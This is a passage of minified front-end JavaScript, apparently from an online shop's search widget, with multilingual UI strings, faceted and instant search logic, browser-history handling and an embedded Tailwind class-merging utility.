цена",PRICE_ASC:"Најниска цена",ALPHABETICAL_DESC:"Ш-А",ALPHABETICAL_ASC:"А-Ш",BEST_SELLERS:"Најпродаваниот",NEWEST:"Најново",sizes:"Големини",gender:"Пол",price:"Ценовен опсег",category:"Категорија",brand:"Бренд",colors:"Бои",stars:"Ѕвезди",star_text:"Ѕвезда",clear:"Исчисти",filter:"Филтри",clear_filters:"Исчисти филтри",view_product:"Погледни го производот",out_of_stock:"НЕМА НА ЗАЛИХА",no_result_up:"Не се пронајдени резултати за {}",no_result_down:"Не се откажувајте! Пробајте со други клучни зборови.",other:"Други",load_more:"Повеќе резултати",apply:"Примени филтри",apply_inputboxes:"Примени",apply_sort:"Примени",max_placeholder:"Максимум",min_placeholder:"Минимум",below_value:"{} подолу",above_value:"{} погоре",find:"Пронајди",sort_label:"Сортирај според:",search:"Пребарување",first:"Прв",last:"Последен",prev:"Претходен",next:"Следен",add_to_cart:"Додади во кошничка",add_to_wishlist:"Додади во листа на желби",quick_view:"Брз преглед",try_again:"Обиди се повторно",see_all:"Види сè",go_back:"Nazad",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"Производи"},BA:{dropdown_facet_title:"Filtriraj",sort:"SORTIRAJTE",stat:"Pronašli smo {} rezultata za {}",BEST_MATCH:"PREPORUČENO",SMART_SORTING:"Pametna narudžba",PRICE_DESC:"Cijena pada",PRICE_ASC:"CIJENA RASTUĆA",ALPHABETICAL_DESC:"Ž-A",ALPHABETICAL_ASC:"A-Ž",BEST_SELLERS:"NAJPRODAVANIJI",NEWEST:"Prvo najnovije",sizes:"Veličine",gender:"Pol",price:"Cijena",category:"Kategorija",brand:"Brend",colors:"Boje",stars:"Zvijezde",star_text:"Zvijezda",clear:"Poništite filtere",filter:"Filteri",clear_filters:"Poništite filtere",view_product:"Prikaži proizvod",out_of_stock:"NEMA NA ZALIHE",no_result_up:"Nisu pronađeni rezultati za {}",no_result_down:"Ne odustajte! Pokušajte sa drugim ključnim riječima.",other:"Ostali",load_more:"Više rezultata",apply:"Primijeni filtere",apply_inputboxes:"Primijeni",apply_sort:"Primijeni",max_placeholder:"Do",min_placeholder:"Od",below_value:"{} ispod",above_value:"{} iznad",find:"Pronađi",sort_label:"SORTIRAJTE:",search:"Pronađi",first:"Prvi",last:"Posljednji",prev:"Prethodni",next:"Sljedeći",add_to_cart:"Dodaj u košaricu",add_to_wishlist:"Dodaj u listu želja",quick_view:"Brzi pregled",try_again:"Pokušajte ponovo",see_all:"Pogledaj sve",go_back:"Vrati se",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"Продукция"},RO:{dropdown_facet_title:"Filtreaza",sort:"Ordonează după:",stat:"{} rezultate pentru căutarea {}",BEST_MATCH:"Cea mai bună potrivire",SMART_SORTING:"Sortare inteligentă",PRICE_DESC:"Preț descrescător",PRICE_ASC:"Preț crescător",ALPHABETICAL_DESC:"Nume descrescător",ALPHABETICAL_ASC:"Nume crescător",BEST_SELLERS:"Cele mai vândute",NEWEST:"Cele mai noi",sizes:"Dimensiuni",gender:"Gen",price:"Interval de preț",category:"Categorie",brand:"Marcă",colors:"Culori",stars:"Stele",star_text:"Stea",clear:"Șterge",filter:"Filtre",clear_filters:"Șterge filtre",view_product:"Vezi produsul",out_of_stock:"EPUIZAT",no_result_up:"Nu a fost găsit niciun rezultat pentru {}",no_result_down:"Totuși, nu renunța! Poți încerca să cauți cu alte cuvinte cheie.",other:"Altele",load_more:"Mai multe rezultate",apply:"Aplică filtre",apply_inputboxes:"Aplică",apply_sort:"Aplică",max_placeholder:"Maxim",min_placeholder:"Minim",below_value:"{} mai puțin",above_value:"{} mai mult",find:"Găsește",sort_label:"Ordonează după:",search:"Caută",first:"Primul",last:"Ultimul",prev:"Anterior",next:"Următor",add_to_cart:"Adaugă în coș",add_to_wishlist:"Adaugă la lista de dorințe",quick_view:"Previzualizare rapidă",try_again:"Încearcă din nou",see_all:"Vezi tot",go_back:"Înapoi",brands:"Top Бренды",categories:"Top Категории",keywords:"Top Ключевые слова",lastSearches:"Последние Поиски",Clear:"Очистить",Products:"Produse"}},Ze=e=>{let{segmentifyProp:t}=e;O.value=t},Qe=e=>{let{searchandisingProp:t,configPathName:n,mainService:s,searchModal:r=!1}=e;const a=()=>{const e={selectedOrderType:new URLSearchParams(window.location.search).get(ue)||""};le.value=(null==e?void 0:e.selectedOrderType)||""},o=e=>{var t;let{currentConfigProp:n}=e;const s=(e=>({query:new URLSearchParams(window.location.search).get(e)||"",queryParamKey:e}))(null==n||null===(t=n.query)||void 0===t?void 0:t.name);ae.value=(null==s?void 0:s.queryParamKey)||n.query.name,re.value=(null==s?void 0:s.query)||""};(e=>{let{currentConfigProp:t,serviceProp:n="default",configPathName:s}=e;M.value=t,A.value=n,I.value=s})({currentConfigProp:t,serviceProp:(null==t?void 0:t.service)||s,configPathName:n}),(e=>{var t;let{currentConfigProp:n}=e;const s=(()=>{const e=new URLSearchParams(window.location.search);return{current:e.get(de)||1,trigger:e.get(pe)||me}})(),r=Ye(null==n?void 0:n.layout,"productList"),a=(null==r||null===(t=r.componentOptions)||void 0===t?void 0:t.pagination)||{type:"default"};Te.value=null==s?void 0:s.trigger,he.value="default"===(null==a?void 0:a.type)?null==s?void 0:s.current:1,we.value=(null==a?void 0:a.type)||"default",null!=a&&a.scrollTop&&(ke.value=null==a?void 0:a.scrollTop),null!=a&&a.isLoadMore&&(_e.value=null==a?void 0:a.isLoadMore),null!=a&&a.isSeeAll&&(xe.value=null==a?void 0:a.isSeeAll),null!=a&&a.isLoadMore||null!=a&&a.isSeeAll||"infinite"!==(null==a?void 0:a.type)||(Se.value=!0)})({currentConfigProp:t}),(e=>{let{currentConfigProp:t}=e;const n=(()=>{const e=new URLSearchParams(window.location.search),t={};return e.forEach((e,n)=>{if(n.startsWith("".concat(ce,"["))){const s=n.replace("".concat(ce,"["),"").replace("]","");t[s]=e.split(",")}}),{filter:t}})(),s=We(t),r={};null==s||s.forEach(e=>{var t,s,a;const o=e.property;r[o]={options:(null===(t=n.filter[o])||void 0===t?void 0:t.map(e=>({value:e,count:0})))||[],selected:n.filter[o]||[],count:(null===(s=n.filter[o])||void 0===s?void 0:s.length)||0,selectedCount:(null===(a=n.filter[o])||void 0===a?void 0:a.length)||0}}),X.value=r;const a=$e(null==t?void 0:t.layout);ee.value=(null==a?void 0:a.enabled)||!1})({currentConfigProp:t}),r||(a(),o({currentConfigProp:t}))},et=e=>{let{modeProp:t,replaceConfigProp:n,secondModeProp:s,secondReplaceConfigProp:r}=e;D.value=t,t.redirectionMap&&J(t.redirectionMap),j.value=n,R.value=n,s&&(z.value=s,s.redirectionMap&&J(s.redirectionMap)),r&&(B.value=r,F.value=r)},tt=e=>{let{searchBoxLayoutProp:t}=e;V.value=t.before,H.value=t.after,G.value=t.popupConfig,"searchandising"===t.after.campaignType&&Qe({searchandisingProp:t.after,configPathName:I.value,mainService:A.value,searchModal:!0})},nt=e=>{let{secondSearchBoxLayoutProp:t}=e;q.value=t.before,W.value=t.after,$.value=t.popupConfig},st=e=>{let{spaProp:t}=e;U.value=t},rt=e=>{let{dictionaryProp:t}=e;const n=t.languageCode||"EN";let s=Xe[n];t[n]&&(s={...s,...t[n]}),s=Object.keys(s).reduce((e,t)=>(e[t.toLowerCase()]=s[t],e),{}),Y.value=s},at="user:lastsearchdeletedkeywords",ot=(e,t)=>{var n,s,r,a;const o={type:"faceted",trigger:me,service:(null==A?void 0:A.value)||"default",ordering:{page:(null==e||null===(n=e.pagination)||void 0===n?void 0:n.current)||he.value||1},query:(null==e||null===(s=e.search)||void 0===s?void 0:s.query)||oe.value||re.value||"",filters:[]};t?(o.trigger=t,Te.value=t):Te.value&&(o.trigger=Te.value);const i=(null==e||null===(r=e.facet)||void 0===r?void 0:r.facets)||X.value;o.filters=Object.keys(i).reduce((e,t)=>(i[t].selected.length>0&&e.push({facet:t,values:i[t].selected}),e),[]);const l=(null==e||null===(a=e.pagination)||void 0===a?void 0:a.current)||(null==le?void 0:le.value)||"";return l&&(o.ordering.sort=l),o.trigger!==ve&&o.ordering.page>1&&(document.body.scrollTop=0,document.documentElement.scrollTop=0,"infinite"===we.value&&(_e.value||xe.value)&&(Se.value=!1)),(o.trigger!==ve&&t||o.trigger===me)&&(o.ordering.page=1),o},it=e=>{let{historyState:t={},pageTitle:n=null,newUrl:s=null,delay:r=null}=e;var a,o;r?setTimeout(()=>{var e,r;null===(e=window.history)||void 0===e||null===(r=e.pushState)||void 0===r||r.call(e,t,n,s),n&&(document.title=n)},r):(null===(a=window.history)||void 0===a||null===(o=a.pushState)||void 0===o||o.call(a,t,n,s),n&&(document.title=n))},lt=e=>{let{historyState:t={},pageTitle:n=null,newUrl:s=null,delay:r=null}=e;var a,o;r?setTimeout(()=>{var e,r;null===(e=window.history)||void 0===e||null===(r=e.replaceState)||void 0===r||r.call(e,t,n,s),n&&(document.title=n)},r):(null===(a=window.history)||void 0===a||null===(o=a.replaceState)||void 0===o||o.call(a,t,n,s),n&&(document.title=n))};var ct=e=>{const t=(t,n,s)=>(r,a)=>{if(a)return void(Ce.value=!1);const o=r[0];if(ie.value=o,window._SgmntfY_.searchProducts=o,e||(null==I?void 0:I.value)===window.location.pathname){var i;const{update:e,name:r}=null==M||null===(i=M.value)||void 0===i?void 0:i.query,{url:a=!0,history:d=!0,title:u=null,delay:p=null}=e||{};if(a||d){var l,c;const e=(()=>{const e={pagination:{current:he.value,next:ye.value,prev:be.value},facets:{},selectedOrderType:le.value||""},t={...X.value}||{};return Object.keys(t).forEach(n=>{e.facets[n]=t[n].selected}),e})(),i=(null==u?void 0:u(n,o))||null,m=a?(e=>{let{query:t,facets:n,orderType:s,currentPage:r,trigger:a}=e;const o="?".concat(t.key,"=").concat(t.value),i=n.reduce((e,t)=>(t.values.length>0&&(e+="&".concat(ce,"[").concat(t.facet,"]=").concat(encodeURIComponent(t.values.join(",")))),e),""),l=s?"&".concat(ue,"=").concat(s):"",c=r?"&".concat(de,"=").concat(r):"",d=a?"&".concat(pe,"=").concat(a):"",u=new URL(window.location.href);return u.search=o+i+l+c+d,u.href})({query:{key:r,value:n.query},facets:n.filters,orderType:(null===(l=n.ordering)||void 0===l?void 0:l.sort)||"",currentPage:(null===(c=n.ordering)||void 0===c?void 0:c.page)||1,trigger:t||n.trigger}):null;s||((e,t,n)=>{n?it(e):t&&lt(e)})({historyState:e,pageTitle:i,newUrl:m,delay:p},a,d)}}De.value={enabled:!0,reqParam:n,response:o},(e=>{var t,n,s,r,a,o,i,l,c,d,u,p,m,g,f,v,h,y,b,w,_,x,S,C,E;const T={};if(e.facets.forEach(e=>{if(X.value[e.property]&&(T[e.property]={options:e.items,selected:e.filtered,count:e.items.length,selectedCount:e.filtered.length}),"price"===e.property){const t=Ke(e.items,"option"),n=Ke(e.filtered,"filtered"),s=[null==t?void 0:t.min,null==n?void 0:n.min].filter(e=>null!==e),r=[null==t?void 0:t.max,null==n?void 0:n.max].filter(e=>null!==e);Q.value={min:Math.min(...s)||0,max:Math.max(...r)||0}}}),X.value=T,he.value=null!==(t=null==e||null===(n=e.meta)||void 0===n||null===(s=n.page)||void 0===s?void 0:s.current)&&void 0!==t?t:1,ye.value=null!==(r=null==e||null===(a=e.meta)||void 0===a||null===(o=a.page)||void 0===o?void 0:o.next)&&void 0!==r&&r,be.value=null!==(i=null==e||null===(l=e.meta)||void 0===l||null===(c=l.page)||void 0===c?void 0:c.prev)&&void 0!==i&&i,Ee.value=null!==(d=null==e||null===(u=e.meta)||void 0===u||null===(p=u.page)||void 0===p?void 0:p.rows)&&void 0!==d?d:30,Ne.value=null!==(m=null==e||null===(g=e.meta)||void 0===g?void 0:g.total)&&void 0!==m?m:0,Ae.value=null!==(f=null==e||null===(v=e.meta)||void 0===v||null===(h=v.params)||void 0===h?void 0:h.currency)&&void 0!==f?f:"USD",Ie.value=null===(y=null==e||null===(b=e.meta)||void 0===b||null===(w=b.params)||void 0===w?void 0:w.isCurrencyPlaceBefore)||void 0===y||y,"default"===we.value||1===he.value){var k;Pe.value=null!==(k=null==e?void 0:e.products)&&void 0!==k?k:[]}else{const t=new Set(Pe.value.map(e=>e.productId)),n=((null==e?void 0:e.products)||[]).filter(e=>!t.has(e.productId));Pe.value=[...Pe.value,...n]}Oe.value=0===Pe.value.length,le.value=null!==(_=null==e||null===(x=e.meta)||void 0===x||null===(S=x.params)||void 0===S?void 0:S.defaultOrder)&&void 0!==_?_:le.value,He.value=null!==(C=null==e?void 0:e.contents)&&void 0!==C?C:[],Ge.value=null!==(E=null==e?void 0:e.banners)&&void 0!==E?E:[]})(o),Ce.value=!1};return[function(){var e,n,s,r,a;let o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],l=arguments.length>2?arguments[2]:void 0;Ce.value=!0;const c=ot(l,o),d=null!==(e=null===(n=M.value)||void 0===n||null===(s=n.query)||void 0===s||null===(r=s.callbacks)||void 0===r||null===(a=r.before)||void 0===a?void 0:a.call(r,c))&&void 0!==e?e:c;d._cb=t(o,d,i),O.value("search:faceted",d)}]};const dt="BEFORE_SEARCH",ut={},pt=e=>{var t;return(null===(t=ut[e||dt])||void 0===t?void 0:t.data)||null};var mt=()=>[(e,t)=>{O.value("event:interaction",{type:e,instanceId:t,interactionId:"static"})}];const gt=f(!1),ft=f(null),vt=f(null),ht=f(!1),yt=f(null),bt=f(null),wt=768;var _t=()=>{const[e]=mt(),t=t=>(n,s)=>{if(s)return void(Ce.value=!1);if(window.innerWidth<wt){const e=ft.value;e&&"function"==typeof e.scrollTo?e.scrollTo(0,0):e&&void 0!==e.scrollTop&&(e.scrollTop=0)}var r,a;r=t.query,a=n[0],ut[r||dt]={data:a};const o=n[0];ie.value=o,De.value={enabled:!0,reqParam:t,response:o},window._SgmntfY_.searchProducts=o,((e,t)=>{var n,s,r;[{key:"categories",productListKey:"categoryProducts",signal:Re},{key:"brands",productListKey:"brandProducts",signal:ze},{key:"keywords",productListKey:"keywords",signal:Be,redirect:!0},{key:"lastSearches",productListKey:"lastSearchProducts",signal:Fe,keepData:!0,redirect:!0}].forEach(t=>{let{key:n,productListKey:s,signal:r,keepData:a=!1,redirect:o=!1}=t;if((!a||!r.value.length)&&e[n]){const t=[];(Array.isArray(e[n])?e[n]:Object.keys(e[n])).forEach(r=>{var a;const i="string"==typeof r?r:r.name,l=(null==e?void 0:e[s])||[],c=Array.isArray(l)?l.find(e=>e.name===i):l[i];t.push({name:i,url:o?"":(null==e||null===(a=e[n])||void 0===a?void 0:a[i])||"",productList:null!=c&&c.length?c:[]})}),r.value=t}}),Oe.value=(null==e||null===(n=e.noResult)||void 0===n?void 0:n.recommendedProducts)||[],Le.value=e.products||[],Me.value=e.products||{},Ge.value=null!==(s=null==e?void 0:e.banners)&&void 0!==s?s:[],null!=e&&null!==(r=e.redirectUrl)&&void 0!==r&&r.redirect&&J({[oe.value]:null==e?void 0:e.redirectUrl.url}),(e.products.length||e.noResult.recommendedProducts.length)&&t("widget-view",e.campaign.instanceId)})(o,e),Ce.value=!1;const{campaign:i}=o;e("impression",i.instanceId)};return[e=>{const n=(()=>{var e,t;const n=oe.value,s=(null===(e=ie.value)||void 0===e||null===(t=e.campaign)||void 0===t?void 0:t.minCharacterCount)||2;return{type:"instant",query:n.length>=s?n:""}})();n._cb=t(n);const s=pt(n.query);s?n._cb([s]):O.value("search:instant",n)}]};var xt=()=>{var e;const[n]=ct(),{update:s}=(null==M||null===(e=M.value)||void 0===e?void 0:e.query)||{},{url:r,history:a}=s||{};(0,t.d4)(()=>{const e=()=>{var e,t,s,o,i,l,c,d,u,p,m,g,f,v,h,y;if(r&&!a||!r&&!a)return;let b={},w={};r&&a&&(b=(()=>{const e=new URLSearchParams(window.location.search);return{search:{query:e.get(ae.value)||"",queryParamKey:ae.value},facets:Je(e),selectedOrderType:e.get(ue)||"",pagination:{current:e.get(de)||1}}})()),a&&(w=(()=>{var e;const t=(null===(e=window.history)||void 0===e?void 0:e.state)||{},n={pagination:(null==t?void 0:t.pagination)||{},facets:{...X.value}||{},selectedOrderType:(null==t?void 0:t.selectedOrderType)||""};return Object.keys(X.value).forEach(e=>{var s,r,a;n.facets[e]={...X.value[e],selected:(null==t||null===(s=t.facets)||void 0===s?void 0:s[e])||[],selectedCount:(null==t||null===(r=t.facets)||void 0===r||null===(a=r[e])||void 0===a?void 0:a.length)||0}}),n})());const _={search:{query:(null===(e=b)||void 0===e||null===(t=e.search)||void 0===t?void 0:t.query)||(null==re?void 0:re.value)||"",queryParamKey:(null===(s=b)||void 0===s||null===(o=s.search)||void 0===o?void 0:o.queryParamKey)||ae.value},facet:{facets:{...null===(i=b)||void 0===i?void 0:i.facets,...null===(l=w)||void 0===l?void 0:l.facets}},order:{selectedOrderType:(null===(c=b)||void 0===c?void 0:c.selectedOrderType)||(null===(d=w)||void 0===d?void 0:d.selectedOrderType)||""},pagination:{current:(null===(u=b)||void 0===u||null===(p=u.pagination)||void 0===p?void 0:p.current)||(null===(m=w)||void 0===m||null===(g=m.pagination)||void 0===g?void 0:g.current)||1,next:(null===(f=w)||void 0===f||null===(v=f.pagination)||void 0===v?void 0:v.next)||!1,prev:(null===(h=w)||void 0===h||null===(y=h.pagination)||void 0===y?void 0:y.prev)||!1}};let x="";_.order.selectedOrderType!==le.value&&(x=fe,le.value=_.order.selectedOrderType),_.pagination.current.toString()!==he.value.toString()&&(x=ve,he.value=_.pagination.current,ye.value=_.pagination.next,be.value=_.pagination.prev);let S=!1;[...Object.keys(X.value),...Object.keys(_.facet.facets)].forEach(e=>{var t,n,s,r;((null===(t=X.value[e])||void 0===t||null===(n=t.selected)||void 0===n?void 0:n.length)||0)!==((null===(s=_.facet.facets[e])||void 0===s||null===(r=s.selected)||void 0===r?void 0:r.length)||0)&&(S=!0)}),S&&(x=ge,X.value=_.facet.facets),_.search.query!==re.value&&(x=me,re.value=_.search.query,ae.value=_.search.queryParamKey),x&&n(x,!0,_)};return window.addEventListener("popstate",e),()=>window.removeEventListener("popstate",e)},[])},St=n(3);var Ct=()=>{const e=Y.value;return[function(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;const s=(null==t?void 0:t.toLowerCase())||"";if(n&&n.length&&e[s]&&e[s].includes("{}")){let t=e[s];return n.forEach(e=>{t=t.replace("{}",e)}),t}return void 0===e[s]?t:""===e[s]?"":e[s]||t}]};function Et(e){var t,n,s="";if("string"==typeof e||"number"==typeof e)s+=e;else if("object"==typeof e)if(Array.isArray(e)){var r=e.length;for(t=0;t<r;t++)e[t]&&(n=Et(e[t]))&&(s&&(s+=" "),s+=n)}else for(n in e)e[n]&&(s&&(s+=" "),s+=n);return s}function Tt(){for(var e,t,n=0,s="",r=arguments.length;n<r;n++)(e=arguments[n])&&(t=Et(e))&&(s&&(s+=" "),s+=t);return s}const kt=e=>{const t=Nt(e),{conflictingClassGroups:n,conflictingClassGroupModifiers:s}=e;return{getClassGroupId:e=>{const n=e.split("-");return""===n[0]&&1!==n.length&&n.shift(),Pt(n,t)||Mt(e)},getConflictingClassGroupIds:(e,t)=>{const r=n[e]||[];return t&&s[e]?[...r,...s[e]]:r}}},Pt=(e,t)=>{if(0===e.length)return t.classGroupId;const n=e[0],s=t.nextPart.get(n),r=s?Pt(e.slice(1),s):void 0;if(r)return r;if(0===t.validators.length)return;const a=e.join("-");return t.validators.find(({validator:e})=>e(a))?.classGroupId},Lt=/^\[(.+)\]$/,Mt=e=>{if(Lt.test(e)){const t=Lt.exec(e)[1],n=t?.substring(0,t.indexOf(":"));if(n)return"arbitrary.."+n}},Nt=e=>{const{theme:t,prefix:n}=e,s={nextPart:new Map,validators:[]};return Dt(Object.entries(e.classGroups),n).forEach(([e,n])=>{Ot(n,s,e,t)}),s},Ot=(e,t,n,s)=>{e.forEach(e=>{if("string"==typeof e){return void((""===e?t:At(t,e)).classGroupId=n)}if("function"==typeof e)return It(e)?void Ot(e(s),t,n,s):void t.validators.push({validator:e,classGroupId:n});Object.entries(e).forEach(([e,r])=>{Ot(r,At(t,e),n,s)})})},At=(e,t)=>{let n=e;return t.split("-").forEach(e=>{n.nextPart.has(e)||n.nextPart.set(e,{nextPart:new Map,validators:[]}),n=n.nextPart.get(e)}),n},It=e=>e.isThemeGetter,Dt=(e,t)=>t?e.map(([e,n])=>[e,n.map(e=>"string"==typeof e?t+e:"object"==typeof e?Object.fromEntries(Object.entries(e).map(([e,n])=>[t+e,n])):e)]):e,jt=e=>{if(e<1)return{get:()=>{},set:()=>{}};let t=0,n=new Map,s=new Map;const r=(r,a)=>{n.set(r,a),t++,t>e&&(t=0,s=n,n=new Map)};return{get(e){let t=n.get(e);return void 0!==t?t:void 0!==(t=s.get(e))?(r(e,t),t):void 0},set(e,t){n.has(e)?n.set(e,t):r(e,t)}}},Rt=e=>{const{separator:t,experimentalParseClassName:n}=e,s=1===t.length,r=t[0],a=t.length,o=e=>{const n=[];let o,i=0,l=0;for(let c=0;c<e.length;c++){let d=e[c];if(0===i){if(d===r&&(s||e.slice(c,c+a)===t)){n.push(e.slice(l,c)),l=c+a;continue}if("/"===d){o=c;continue}}"["===d?i++:"]"===d&&i--}const c=0===n.length?e:e.substring(l),d=c.startsWith("!");return{modifiers:n,hasImportantModifier:d,baseClassName:d?c.substring(1):c,maybePostfixModifierPosition:o&&o>l?o-l:void 0}};return n?e=>n({className:e,parseClassName:o}):o},zt=e=>{if(e.length<=1)return e;const t=[];let n=[];return e.forEach(e=>{"["===e[0]?(t.push(...n.sort(),e),n=[]):n.push(e)}),t.push(...n.sort()),t},Bt=/\s+/;function Ft(){let e,t,n=0,s="";for(;n<arguments.length;)(e=arguments[n++])&&(t=Vt(e))&&(s&&(s+=" "),s+=t);return s}const Vt=e=>{if("string"==typeof e)return e;let t,n="";for(let s=0;s<e.length;s++)e[s]&&(t=Vt(e[s]))&&(n&&(n+=" "),n+=t);return n};function Ht(e,...t){let n,s,r,a=function(i){const l=t.reduce((e,t)=>t(e),e());return n=(e=>({cache:jt(e.cacheSize),parseClassName:Rt(e),...kt(e)}))(l),s=n.cache.get,r=n.cache.set,a=o,o(i)};function o(e){const t=s(e);if(t)return t;const a=((e,t)=>{const{parseClassName:n,getClassGroupId:s,getConflictingClassGroupIds:r}=t,a=[],o=e.trim().split(Bt);let i="";for(let e=o.length-1;e>=0;e-=1){const t=o[e],{modifiers:l,hasImportantModifier:c,baseClassName:d,maybePostfixModifierPosition:u}=n(t);let p=Boolean(u),m=s(p?d.substring(0,u):d);if(!m){if(!p){i=t+(i.length>0?" "+i:i);continue}if(m=s(d),!m){i=t+(i.length>0?" "+i:i);continue}p=!1}const g=zt(l).join(":"),f=c?g+"!":g,v=f+m;if(a.includes(v))continue;a.push(v);const h=r(m,p);for(let e=0;e<h.length;++e){const t=h[e];a.push(f+t)}i=t+(i.length>0?" "+i:i)}return i})(e,n);return r(e,a),a}return function(){return a(Ft.apply(null,arguments))}}const Gt=e=>{const t=t=>t[e]||[];return t.isThemeGetter=!0,t},Ut=/^\[(?:([a-z-]+):)?(.+)\]$/i,qt=/^\d+\/\d+$/,Wt=new Set(["px","full","screen"]),$t=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,Yt=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,Kt=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,Jt=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,Xt=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,Zt=e=>en(e)||Wt.has(e)||qt.test(e),Qt=e=>gn(e,"length",fn),en=e=>Boolean(e)&&!Number.isNaN(Number(e)),tn=e=>gn(e,"number",en),nn=e=>Boolean(e)&&Number.isInteger(Number(e)),sn=e=>e.endsWith("%")&&en(e.slice(0,-1)),rn=e=>Ut.test(e),an=e=>$t.test(e),on=new Set(["length","size","percentage"]),ln=e=>gn(e,on,vn),cn=e=>gn(e,"position",vn),dn=new Set(["image","url"]),un=e=>gn(e,dn,yn),pn=e=>gn(e,"",hn),mn=()=>!0,gn=(e,t,n)=>{const s=Ut.exec(e);return!!s&&(s[1]?"string"==typeof t?s[1]===t:t.has(s[1]):n(s[2]))},fn=e=>Yt.test(e)&&!Kt.test(e),vn=()=>!1,hn=e=>Jt.test(e),yn=e=>Xt.test(e),bn=(Symbol.toStringTag,()=>{const e=Gt("colors"),t=Gt("spacing"),n=Gt("blur"),s=Gt("brightness"),r=Gt("borderColor"),a=Gt("borderRadius"),o=Gt("borderSpacing"),i=Gt("borderWidth"),l=Gt("contrast"),c=Gt("grayscale"),d=Gt("hueRotate"),u=Gt("invert"),p=Gt("gap"),m=Gt("gradientColorStops"),g=Gt("gradientColorStopPositions"),f=Gt("inset"),v=Gt("margin"),h=Gt("opacity"),y=Gt("padding"),b=Gt("saturate"),w=Gt("scale"),_=Gt("sepia"),x=Gt("skew"),S=Gt("space"),C=Gt("translate"),E=()=>["auto",rn,t],T=()=>[rn,t],k=()=>["",Zt,Qt],P=()=>["auto",en,rn],L=()=>["","0",rn],M=()=>[en,rn];return{cacheSize:500,separator:":",theme:{colors:[mn],spacing:[Zt,Qt],blur:["none","",an,rn],brightness:M(),borderColor:[e],borderRadius:["none","","full",an,rn],borderSpacing:T(),borderWidth:k(),contrast:M(),grayscale:L(),hueRotate:M(),invert:L(),gap:T(),gradientColorStops:[e],gradientColorStopPositions:[sn,Qt],inset:E(),margin:E(),opacity:M(),padding:T(),saturate:M(),scale:M(),sepia:L(),skew:M(),space:T(),translate:T()},classGroups:{aspect:[{aspect:["auto","square","video",rn]}],container:["container"],columns:[{columns:[an]}],"break-after":[{"break-after":["auto","avoid","all","avoid-page","page","left","right","column"]}],"break-before":[{"break-before":["auto","avoid","all","avoid-page","page","left","right","column"]}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top",rn]}],overflow:[{overflow:["auto","hidden","clip","visible","scroll"]}],"overflow-x":[{"overflow-x":["auto","hidden","clip","visible","scroll"]}],"overflow-y":[{"overflow-y":["auto","hidden","clip","visible","scroll"]}],overscroll:[{overscroll:["auto","contain","none"]}],"overscroll-x":[{"overscroll-x":["auto","contain","none"]}],"overscroll-y":[{"overscroll-y":["auto","contain","none"]}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:[f]}],"inset-x":[{"inset-x":[f]}],"inset-y":[{"inset-y":[f]}],start:[{start:[f]}],end:[{end:[f]}],top:[{top:[f]}],right:[{right:[f]}],bottom:[{bottom:[f]}],left:[{left:[f]}],visibility:["visible","invisible","collapse"],z:[{z:["auto",nn,rn]}],basis:[{basis:E()}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["wrap","wrap-reverse","nowrap"]}],flex:[{flex:["1","auto","initial","none",rn]}],grow:[{grow:L()}],shrink:[{shrink:L()}],order:[{order:["first","last","none",nn,rn]}],"grid-cols":[{"grid-cols":[mn]}],"col-start-end":[{col:["auto",{span:["full",nn,rn]},rn]}],"col-start":[{"col-start":P()}],"col-end":[{"col-end":P()}],"grid-rows":[{"grid-rows":[mn]}],"row-start-end":[{row:["auto",{span:[nn,rn]},rn]}],"row-start":[{"row-start":P()}],"row-end":[{"row-end":P()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":["auto","min","max","fr",rn]}],"auto-rows":[{"auto-rows":["auto","min","max","fr",rn]}],gap:[{gap:[p]}],"gap-x":[{"gap-x":[p]}],"gap-y":[{"gap-y":[p]}],"justify-content":[{justify:["normal","start","end","center","between","around","evenly","stretch"]}],"justify-items":[{"justify-items":["start","end","center","stretch"]}],"justify-self":[{"justify-self":["auto","start","end","center","stretch"]}],"align-content":[{content:["normal","start","end","center","between","around","evenly","stretch","baseline"]}],"align-items":[{items:["start","end","center","baseline","stretch"]}],"align-self":[{self:["auto","start","end","center","stretch","baseline"]}],"place-content":[{"place-content":["start","end","center","between","around","evenly","stretch","baseline"]}],"place-items":[{"place-items":["start","end","center","baseline","stretch"]}],"place-self":[{"place-self":["auto","start","end","center","stretch"]}],p:[{p:[y]}],px:[{px:[y]}],py:[{py:[y]}],ps:[{ps:[y]}],pe:[{pe:[y]}],pt:[{pt:[y]}],pr:[{pr:[y]}],pb:[{pb:[y]}],pl:[{pl:[y]}],m:[{m:[v]}],mx:[{mx:[v]}],my:[{my:[v]}],ms:[{ms:[v]}],me:[{me:[v]}],mt:[{mt:[v]}],mr:[{mr:[v]}],mb:[{mb:[v]}],ml:[{ml:[v]}],"space-x":[{"space-x":[S]}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":[S]}],"space-y-reverse":["space-y-reverse"],w:[{w:["auto","min","max","fit","svw","lvw","dvw",rn,t]}],"min-w":[{"min-w"